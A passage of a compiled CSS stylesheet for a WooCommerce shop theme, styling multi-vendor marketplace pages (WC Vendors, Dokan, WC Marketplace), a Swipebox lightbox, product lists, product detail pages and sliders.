.vendor_dashboard.logged-in center > p > a {
  padding: 0 10px;
  position: relative; }
  .vendor_dashboard.logged-in center > p > a:before {
    content: "";
    width: 1px;
    height: 13px;
    position: absolute;
    background: #a8a8a8;
    top: 5px;
    left: -3px; }
  .rtl .vendor_dashboard.logged-in center > p > a:before {
    right: -3px;
    left: auto; }
  .vendor_dashboard.logged-in center > p > a:first-child:before {
    display: none; }

.vendor_dashboard.logged-in input[type="submit"] {
  background: #4ad30a;
  border: 0;
  color: #fff; }
  .vendor_dashboard.logged-in input[type="submit"]:hover {
    background: #39a208 !important; }

.vendor_dashboard.logged-in table.table-vendor-sales-report thead > tr > th:empty {
  display: none; }

.shop_settings.logged-in input[type="submit"] {
  background: #4ad30a;
  border: 0;
  color: #fff; }
  .shop_settings.logged-in input[type="submit"]:hover {
    background: #39a208 !important; }

.shop_settings.logged-in #pv_shop_description_container .wp-editor-wrap, .shop_settings.logged-in #pv_seller_info_container .wp-editor-wrap {
  border: 0;
  margin-bottom: 20px; }

ul.wcv_vendorslist {
  list-style-type: none;
  padding: 0; }

@media (min-width: 992px) {
    ul.wcv_vendorslist {
      display: flex;
      flex-wrap: wrap;
      margin: 0 -15px; }
      ul.wcv_vendorslist > li {
        width: calc(50% - 30px);
        float: left;
        margin-left: 15px;
        margin-right: 15px; }
        .rtl ul.wcv_vendorslist > li {
          float: right; }
        ul.wcv_vendorslist > li:nth-last-child(2):nth-child(2n+1) {
          border: none;
          margin-bottom: 0;
          padding-bottom: 0; } }

ul.wcv_vendorslist > li {
  padding-bottom: 30px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    ul.wcv_vendorslist > li {
      padding-bottom: 25px; } }
  ul.wcv_vendorslist > li:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  ul.wcv_vendorslist > li .shop-name {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    padding-bottom: 10px;
    display: inline-block; }
  @media (max-width: 767px) {
      ul.wcv_vendorslist > li .vendor-list-infor {
        padding-top: 15px; } }
  ul.wcv_vendorslist > li .vendor-list-infor i {
    color: #4ad30a;
    text-align: center;
    width: 15px;
    margin-right: 10px; }
  .rtl ul.wcv_vendorslist > li .vendor-list-infor i {
    margin-left: 10px;
    margin-right: inherit; }
  ul.wcv_vendorslist > li .vendor-list-infor > div {
    margin-bottom: 4px; }
  ul.wcv_vendorslist > li .vendor-list-infor > div:last-child {
    margin-bottom: 0; }

.vender-main-header {
  margin-bottom: 45px; }

.vender-main-header h2 {
  font-size: 25px;
  margin-bottom: 20px; }

.vender-main-header .vendor-list-top {
  border: 1px solid #ddd;
  padding: 20px;
  margin-bottom: 25px; }
  .vender-main-header .vendor-list-top .vendor-list-infor i {
    color: #4ad30a;
    text-align: center;
    width: 15px;
    margin-right: 10px; }
  .rtl .vender-main-header .vendor-list-top .vendor-list-infor i {
    margin-left: 10px;
    margin-right: inherit; }
  .vender-main-header .vendor-list-top .vendor-list-infor > div {
    margin-bottom: 4px; }
  .vender-main-header .vendor-list-top .vendor-list-infor > div:last-child {
    margin-bottom: 0; }
/*! Dokan Vendors */
.dokan-stores .main-content {
  position: relative; }
  .dokan-stores .main-content .dokan-overlay {
    position: absolute;
    background: rgba(255, 255, 255, .3); }

.dokan-stores .dokan-seller-search {
  border: 1px solid #ddd !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  margin-bottom: 10px; }

.dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
  margin-bottom: 30px; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data p {
    color: #666; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data h2 a {
    color: #000; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data h2 a:hover {
    color: #4ad30a; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a {
    background: #4ad30a;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a:hover {
    background: #41bb09; }

.dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 {
  margin-bottom: 30px; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery {
    border-color: #ddd;
    padding: 20px; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    margin-right: 0; }
  .rtl .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    margin-left: 0;
    margin-right: inherit; }
  @media (min-width: 768px) {
              .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
                margin-bottom: 0; } }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    border: 0;
    padding: 0; }
  @media (max-width: 767px) {
            .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
              padding: 0; } }
  @media (min-width: 768px) {
            .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
              width: calc(100% - 150px); } }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info h2.store-name {
    font-size: 25px;
    font-weight: 400; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info ul.dokan-store-info li {
    width: 100%; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info ul.dokan-store-info li:before {
    display: none; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
    display: block; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline {
    border: 0;
    border-bottom: 1px solid #ddd;
    width: 100%;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 30px; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    border-right: 1px solid #fff;
    background: transparent;
    box-shadow: none;
    margin: 0;
    padding: 0;
    float: left; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    border-left: 1px solid #fff;
    border-right: inherit; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    float: right; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:last-child {
    border-right: 0; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:last-child {
    border-left: 0;
    border-right: inherit; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li a {
    padding: 4px 20px;
    color: #000;
    text-transform: uppercase;
    font-size: 15px;
    background: #f5f5f5;
    font-family: 'Montserrat', sans-serif; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li.active a, .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:hover a {
    color: #fff;
    background: #4ad30a; }

.dokan-store .dokan-store-sidebar .dokan-store-menu ul li a {
  border: 0 !important; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon {
    float: right; }
  .rtl .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon {
    float: left; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon i.fa:before {
    content: "\f107"; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon i.fa.fa-rotate-90 {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }
  .dokan-store .dokan-store-sidebar .dokan-store-contact ul {
    padding: 0 !important; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact ul li {
    margin-bottom: 20px;
    padding: 0; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact .dokan-btn-theme {
    background: #4ad30a;
    border-color: #4ad30a;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact .dokan-btn-theme:hover {
    background: #41bb09; }

@media (max-width: 991px) {
    .dokan-store .dokan-single-store.dokan-w8, .dokan-store .dokan-store-sidebar.dokan-w3 {
      width: 100%; }
    .dokan-store .dokan-store-sidebar.dokan-w3 {
      margin-bottom: 50px; } }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph .chart-placeholder.main .legend table, .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph .chart-placeholder.main .legend > div {
  width: calc(100% - 50px); }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li:last-child {
  border: 0; }
  .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li:last-child > .count {
    border: 0; }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.products {
  display: block; }
/*! Wc Marketplace */
#wcmp-store-conatiner {
  overflow: visible;
  background: transparent;
  padding: 0;
  margin: 0;
  border: 0;
  white-space: normal;
  color: #666;
  font-family: 'Montserrat', sans-serif; }

#wcmp-store-conatiner .wcmp-store-map-pagination {
  border-bottom: 0; }

#wcmp-store-conatiner input[type="submit"] {
  background: #4ad30a;
  color: #fff;
  border: none; }
  #wcmp-store-conatiner input[type="submit"]:hover {
    background: #39a208; }

#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-filter {
  background: #f5f5f5; }
  #wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination {
    margin-top: 30px;
    border: 0;
    padding: 0; }

#wcmp-store-conatiner .wcmp-store-list-wrap {
  margin-top: 30px !important;
  margin-bottom: -40px !important;
  margin-left: -15px !important;
  margin-right: -15px !important;
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 767px) {
    #wcmp-store-conatiner .wcmp-store-list-wrap {
      margin-left: 0 !important;
      margin-right: 0 !important; } }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
    margin-left: 15px !important;
    margin-right: 15px !important;
    width: calc(33.333333% - 30px);
    margin-bottom: 40px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #ddd; }
  @media (min-width: 768px) and (max-width: 991px) {
      #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
        width: calc(50% - 30px); } }
  @media (max-width: 767px) {
      #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
        width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important; } }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-picture:after {
    display: none; }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-detail-list li {
    padding: 0px; }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-detail-list li i {
    display: none; }

#wcmp-store-conatiner .wcmp-pagination li {
  min-width: 30px;
  line-height: 30px;
  background: transparent;
  margin: 0 10px; }
  #wcmp-store-conatiner .wcmp-pagination li a, #wcmp-store-conatiner .wcmp-pagination li span {
    background: #fff;
    display: table-cell;
    padding: 0;
    float: none;
    height: 30px;
    min-width: 30px;
    line-height: normal;
    text-align: center;
    padding: 0 7px;
    vertical-align: middle;
    color: #000;
    font-size: 14px;
    border: 1px solid #a8a8a8;
    -webkit-transition: none;
    transition: none; }
  #wcmp-store-conatiner .wcmp-pagination li a:focus, #wcmp-store-conatiner .wcmp-pagination li span:focus {
    background-color: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }
  #wcmp-store-conatiner .wcmp-pagination li a:hover, #wcmp-store-conatiner .wcmp-pagination li span:hover, #wcmp-store-conatiner .wcmp-pagination li a.current, #wcmp-store-conatiner .wcmp-pagination li span.current {
    background: #4ad30a !important;
    color: #fff;
    border-color: #4ad30a; }

.wcmp_vendor_banner_template.template2 {
  border-color: rgba(168, 168, 168, 0.2) !important;
  margin-bottom: 60px; }

.wcmp_vendor_banner_template.template2 .vendor_address {
  margin-top: 25px; }
  .wcmp_vendor_banner_template.template2 .vendor_address label {
    color: #a8a8a8; }
  .wcmp_vendor_banner_template.template2 .vendor_address i {
    color: #4ad30a; }
  .wcmp_vendor_banner_template.template2 .vendor_address a.wcmp_vendor_detail {
    color: #a8a8a8; }
  .wcmp_vendor_banner_template.template2 .vendor_address a.wcmp_vendor_detail:hover {
    color: #4ad30a; }

.wcmp_vendor_banner_template.template2 .description_data {
  margin-top: 15px; }
  .wcmp_vendor_banner_template.template2 .description_data p {
    color: #666; }

.wcmp_vendor_banner_template.template2 .vendor_description {
  padding: 30px; }
/*! Swipebox v1.3.0 */
html.swipebox-html.swipebox-touch {
  overflow: hidden !important; }

#swipebox-overlay img {
  border: none !important; }

#swipebox-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999 !important;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#swipebox-container {
  position: relative;
  width: 100%;
  height: 100%; }

#swipebox-slider {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  white-space: nowrap;
  position: absolute;
  display: none;
  cursor: pointer; }

#swipebox-slider .slide {
  height: 100%;
  width: 100%;
  line-height: 1px;
  text-align: center;
  display: inline-block; }

#swipebox-slider .slide:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px; }

#swipebox-slider .slide img, #swipebox-slider .slide .swipebox-video-container, #swipebox-slider .slide .swipebox-inline-container {
  display: inline-block;
  max-height: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  vertical-align: middle; }

#swipebox-slider .slide .swipebox-video-container {
  background: none;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 5%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

#swipebox-slider .slide .swipebox-video-container .swipebox-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative; }

#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0; }

#swipebox-slider .slide-loading {
  background: url("../images//icon/loader.gif") no-repeat center center; }

#swipebox-bottom-bar, #swipebox-top-bar {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: absolute;
  left: 0;
  z-index: 999;
  height: 50px;
  width: 100%; }

#swipebox-bottom-bar {
  bottom: -50px; }

#swipebox-bottom-bar.visible-bars {
  -webkit-transform: translate3d(0, -50px, 0);
  transform: translate3d(0, -50px, 0); }

#swipebox-top-bar {
  top: -50px; }

#swipebox-top-bar.visible-bars {
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

#swipebox-title {
  display: block;
  width: 100%;
  text-align: center; }

#swipebox-prev, #swipebox-next, #swipebox-close {
  background-image: url("../images//icon/icons.png");
  background-repeat: no-repeat;
  border: none !important;
  text-decoration: none !important;
  cursor: pointer;
  width: 50px;
  height: 50px;
  top: 0; }

#swipebox-arrows {
  display: block;
  margin: 0 auto;
  width: 100%;
  height: 50px; }

#swipebox-prev {
  background-position: -32px 13px;
  float: left; }

#swipebox-next {
  background-position: -78px 13px;
  float: right; }

#swipebox-close {
  top: 0;
  right: 0;
  position: absolute;
  z-index: 9999;
  background-position: 15px 12px;
  background-color: #0d0d0d; }

.swipebox-no-close-button #swipebox-close {
  display: none; }

#swipebox-prev.disabled, #swipebox-next.disabled {
  opacity: 0.3; }

.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider {
  -webkit-animation: rightSpring 0.3s;
  animation: rightSpring 0.3s; }

.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider {
  -webkit-animation: leftSpring 0.3s;
  animation: leftSpring 0.3s; }

.swipebox-touch #swipebox-container:before, .swipebox-touch #swipebox-container:after {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: ' ';
  position: absolute;
  z-index: 999;
  top: 0;
  height: 100%;
  width: 20px;
  opacity: 0; }

.swipebox-touch #swipebox-container:before {
  left: 0;
  -webkit-box-shadow: inset 10px 0px 10px -8px #656565;
  box-shadow: inset 10px 0px 10px -8px #656565; }

.swipebox-touch #swipebox-container:after {
  right: 0;
  -webkit-box-shadow: inset -10px 0px 10px -8px #656565;
  box-shadow: inset -10px 0px 10px -8px #656565; }

.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before {
  opacity: 1; }

.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after {
  opacity: 1; }

@-webkit-keyframes rightSpring {
  0% {
    left: 0; }

  50% {
    left: -30px; }

  100% {
    left: 0; } }

@keyframes rightSpring {
  0% {
    left: 0; }

  50% {
    left: -30px; }

  100% {
    left: 0; } }

@-webkit-keyframes leftSpring {
  0% {
    left: 0; }

  50% {
    left: 30px; }

  100% {
    left: 0; } }

@keyframes leftSpring {
  0% {
    left: 0; }

  50% {
    left: 30px; }

  100% {
    left: 0; } }

@media screen and (min-width: 800px) {
  #swipebox-close {
    right: 10px; }

  #swipebox-arrows {
    width: 92%;
    max-width: 800px; } }

#swipebox-overlay {
  background: #0d0d0d; }

#swipebox-bottom-bar, #swipebox-top-bar {
  text-shadow: 1px 1px 1px black;
  background: #000;
  opacity: 0.95; }

#swipebox-top-bar {
  color: white !important;
  font-size: 15px;
  line-height: 43px;
  font-family: Helvetica, Arial, sans-serif; }

.simplePopupBackground {
  display: none !important; }
/* Woocommerce Product Detail --------------------------------------*/
.margin-22 {
  margin-bottom: 22px !important; }
/* Price */
.price {
  line-height: 24px;
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #4ad30a; }

.price ins {
  text-decoration: none; }

.price del span {
  text-decoration: line-through; }
/* Product name */
.product-name a {
  font-size: 14px;
  line-height: 14px;
  font-weight: 400; }

.contents-detail .images .woocommerce-main-image img {
  display: block;
  width: 100%;
  height: auto;
  box-shadow: none; }

.contents-detail .images .woocommerce-main-image .owl-buttons .carousel-control {
  background: #fff; }
/* Product item container */
.products {
  display: flex;
  flex-wrap: wrap;
  /*  Product List ------------------------------------*/ }

.products .product-list {
  border: 1px solid #ddd;
  margin-bottom: 20px;
  background: #fff; }
  .products .product-list img {
    height: auto; }
  .products .product-list .button-groups {
    text-align: right; }
  .rtl .products .product-list .button-groups {
    text-align: left; }
  .products .product-list .button-groups > div, .products .product-list .button-groups a {
    margin-top: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
    display: block;
    border: none; }
  .products .product-list .button-groups a {
    width: auto;
    height: auto;
    text-transform: capitalize; }
  .products .product-list .button-groups a:focus, .products .product-list .button-groups a:active, .products .product-list .button-groups a:hover {
    background: transparent !important;
    color: #4ad30a; }
  .products .product-list .button-groups .button {
    display: block;
    text-transform: uppercase; }
  .products .product-list .button-groups .fa, .products .product-list .button-groups .icon {
    margin-right: 6px !important;
    font-size: 14px; }
  .products .product-list .button-groups .yith-wcwl-add-to-wishlist {
    position: relative; }
  .products .product-list .button-groups .yith-wcwl-add-to-wishlist .ajax-loading {
    position: absolute;
    top: 5px;
    left: 20px; }
  .rtl .products .product-list .button-groups .yith-wcwl-add-to-wishlist .ajax-loading {
    right: 20px;
    left: auto; }
  .products .product-list .rating {
    margin-bottom: 10px; }
  .products .product-list .rating:before, .products .product-list .rating:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .products .product-list .rating:after {
    clear: both; }
  .products .product-list .rating .star-rating {
    float: right; }
  .rtl .products .product-list .rating .star-rating {
    float: left; }
  .products .product-list .price {
    margin-bottom: 10px;
    text-align: right; }
  .rtl .products .product-list .price {
    text-align: left; }
  .products .product-list .price ins {
    text-align: right; }
  .rtl .products .product-list .price ins {
    text-align: left; }
  .products .product-list .price > * {
    width: inherit; }
  .products .product-list .description {
    text-align: justify; }
  .products .product-list .product-assets {
    margin: 20px 20px 0 0;
    text-align: right; }
  .products .product-list .product-assets .name {
    display: none; }
  .rtl .products .product-list .product-assets {
    margin: 20px 0 0 20px; }
  .products .product-list .product-assets a {
    background: none !important;
    text-align: right;
    color: #666;
    font-size: 14px;
    font-weight: 300; }
  .products .product-list .product-assets a:hover, .products .product-list .product-assets a:focus, .products .product-list .product-assets a:active {
    background: none !important;
    color: #4ad30a; }
  .products .product-list .product-assets .btn-cart, .products .product-list .product-assets .btn-cart a {
    background: none; }
  .products .product-list .product-assets .btn-cart:after, .products .product-list .product-assets .btn-cart a:after, .products .product-list .product-assets .btn-cart:before, .products .product-list .product-assets .btn-cart a:before {
    content: none !important; }
/* Product Info ---------------------------------------------*/
.product-info {
  padding-bottom: 30px; }

.product-info .product-title {
  font-size: 30px;
  line-height: 1.11111;
  font-weight: 300;
  margin: 0 0 10px 0;
  text-transform: uppercase; }

.product-info .woocommerce-main-image {
  margin-bottom: 5px;
  width: 100%;
  display: block;
  border: 1px solid #ddd; }

.product-info .summary {
  font-size: 16px; }
  .product-info .summary .product_meta {
    clear: both;
    color: #000;
    margin-top: 0;
    padding: 10px 0 5px; }
  .product-info .summary .product_meta a {
    color: #a0a0a0; }
  .product-info .summary .product_meta a:hover {
    color: #4ad30a;
    text-decoration: none; }
  .product-info .summary .product_meta > div {
    margin-bottom: 10px; }

.product-info .single-product-description {
  margin-bottom: 22px; }

.product-info .yith_magnifier_gallery li {
  margin-top: 0;
  margin: 0 5px 0 0;
  width: 115px !important;
  height: auto;
  border: 1px solid #ddd; }
  .rtl .product-info .yith_magnifier_gallery li {
    margin: 0 0 0 5px; }
  .product-info .yith_magnifier_gallery li a {
    display: inline; }
  .product-info .yith_magnifier_gallery li a img {
    height: auto;
    opacity: 0.6;
    filter: alpha(opacity=60);
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s; }
  .product-info .yith_magnifier_gallery li a img:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
  .product-info .yith_magnifier_gallery li:last-child {
    margin-right: 0; }
  .rtl .product-info .yith_magnifier_gallery li:last-child {
    margin-left: 0;
    margin-right: inherit; }

.product-info .out-of-stock {
  display: none; }

.product-info .label {
  color: #000;
  display: table-cell;
  padding: 0;
  vertical-align: middle;
  font-size: 14px;
  text-align: right; }
  .rtl .product-info .label {
    text-align: left; }

.product-info .addthis {
  clear: left;
  overflow: hidden;
  padding: 20px 0;
  min-height: 60px;
  border-top: 1px solid #ddd;
  margin-top: 10px; }
  .rtl .product-info .addthis {
    clear: right; }

.product-info .rating {
  margin-bottom: 20px; }
  .product-info .rating:before, .product-info .rating:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .product-info .rating:after {
    clear: both; }
  .product-info .rating > * {
    float: left; }
  .rtl .product-info .rating > * {
    float: right; }
  .product-info .rating .star-rating {
    margin-top: 10px;
    margin-right: 10px; }
  .rtl .product-info .rating .star-rating {
    margin-left: 10px;
    margin-right: inherit; }

.product-info .cart {
  float: left; }
  .rtl .product-info .cart {
    float: right; }
  .product-info .cart > div {
    float: left; }
  .rtl .product-info .cart > div {
    float: right; }
  .product-info .cart .cart-number {
    padding: 0 0 20px 0; }
  .product-info .cart .cart-number:before, .product-info .cart .cart-number:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .product-info .cart .cart-number:after {
    clear: both; }
  .product-info .cart .cart-number > * {
    float: left; }
  .rtl .product-info .cart .cart-number > * {
    float: right; }
  .product-info .cart .qty {
    width: 60px;
    padding: 0;
    text-align: center;
    color: #000;
    font-weight: 400; }
  .product-info .cart .button {
    margin-bottom: 10px; }
  .product-info .cart .add-cart {
    margin-left: 10px; }
  .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button {
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    text-transform: uppercase;
    font-size: 11px;
    position: relative;
    height: 38px;
    line-height: 36px;
    padding: 0 35px;
    display: block;
    font-weight: 700;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border: 1px solid #000;
    background: #000;
    color: #fff; }
  .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff;
    text-decoration: none; }
  .product-info .cart > a.single_add_to_cart_button {
    float: left;
    display: inline-block; }
  .rtl .product-info .cart > a.single_add_to_cart_button {
    float: right; }

.product-info .table-product-group {
  width: 100%;
  clear: both; }
  .product-info .table-product-group td {
    vertical-align: middle; }
  .product-info .table-product-group .add_cart {
    margin-left: 0; }
  .product-info .table-product-group .price {
    padding: 5px; }
  .product-info .table-product-group .cart-number {
    padding: 0; }
  .product-info .table-product-group .label label {
    font-weight: 300; }
  .product-info .table-product-group .price {
    display: inline-block !important;
    border: none;
    line-height: 50px; }
  .product-info .table-product-group .price del {
    float: right;
    margin-top: 5px; }
  .product-info .table-product-group .price ins {
    float: left;
    margin-right: 5px; }

.product-info .button-action, .product-info .yith-wcwl-add-to-wishlist a {
  color: #aaa;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 11px;
  position: relative;
  height: 38px;
  line-height: 36px;
  padding: 0 35px;
  display: inline-block;
  font-weight: 700;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border: 1px solid #ddd; }
  .product-info .button-action:focus, .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .button-action:hover, .product-info .yith-wcwl-add-to-wishlist a:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff;
    text-decoration: none; }

.product-info .yith-wcwl-add-to-wishlist {
  float: left; }
  .rtl .product-info .yith-wcwl-add-to-wishlist {
    float: right; }
  .product-info .yith-wcwl-add-to-wishlist > * {
    display: none;
    line-height: 0; }
  .product-info .yith-wcwl-add-to-wishlist .fa, .product-info .yith-wcwl-add-to-wishlist .icon {
    display: none; }
  .product-info .yith-wcwl-add-to-wishlist .ajax-loading {
    margin: 0;
    position: absolute;
    top: 10px;
    left: -10px; }
  .rtl .product-info .yith-wcwl-add-to-wishlist .ajax-loading {
    right: -10px;
    left: auto; }
  .product-info .yith-wcwl-add-to-wishlist .feedback {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0; }

.product-info .clear {
  display: none; }

.product-info .price {
  display: table;
  color: #000;
  font-weight: 900;
  font-size: 30px;
  padding: 5px 0 10px;
  line-height: 30px; }
  .product-info .price > * {
    display: table-cell;
    vertical-align: middle; }
  .product-info .price del {
    padding-top: 10px;
    line-height: 20px; }
  .product-info .price del span {
    color: #000;
    margin-right: 10px; }
  .rtl .product-info .price del span {
    margin-left: 10px;
    margin-right: inherit; }

.product-info .onsale {
  left: 32px; }
  .rtl .product-info .onsale {
    right: 32px;
    left: auto; }

.product-info .yith_magnifier_zoom_wrap {
  z-index: 9; }
/* Product Category and Subcategories ------------------------*/
.product-category .product-category-content {
  position: relative;
  overflow: hidden;
  min-height: 45px;
  margin: 0 0 30px 0; }

.product-category .product-category-image {
  display: block; }
  .product-category .product-category-image img {
    display: block;
    max-width: 100%;
    height: auto; }

.product-category .product-category-title {
  text-transform: none;
  position: absolute;
  text-align: center;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  margin: 0;
  padding: 15px 10px;
  background: rgba(0, 0, 0, .3); }
  .rtl .product-category .product-category-title {
    right: 0;
    left: auto; }
  .product-category .product-category-title .count {
    background: transparent;
    color: #fff; }
/*  Bingo Product List---------------------------------------------*/
.woo-slider-default-2 .content-product-list .slick-slider {
  overflow: unset; }

.woo-slider-default-2 .title-block {
  margin-bottom: 30px;
  display: flex; }
  .woo-slider-default-2 .title-block h2 {
    display: inline-block;
    font-size: 35px;
    color: #000;
    margin: 0;
    padding-bottom: 37px;
    background: url("../images/bottom-2.png") left bottom no-repeat;
    flex: 1 25%; }
  .woo-slider-default-2 .title-block .page-description {
    flex: 1 100%; }

.woo-slider-default {
  position: relative; }

.woo-slider-default .content-product-list .slick-arrow {
  top: 4px;
  right: 0;
  width: 22px;
  height: 22px;
  line-height: 22px;
  font-size: 12px;
  color: #fff;
  background: #4ad30a; }
  .woo-slider-default .content-product-list .slick-arrow.fa-angle-left {
    right: 30px;
    left: auto; }
  .woo-slider-default .content-product-list .slick-arrow:hover {
    color: #4ad30a;
    background: #fff; }

.woo-slider-2 {
  padding-bottom: 100px; }

.woo-slider-2 .btn-product-list {
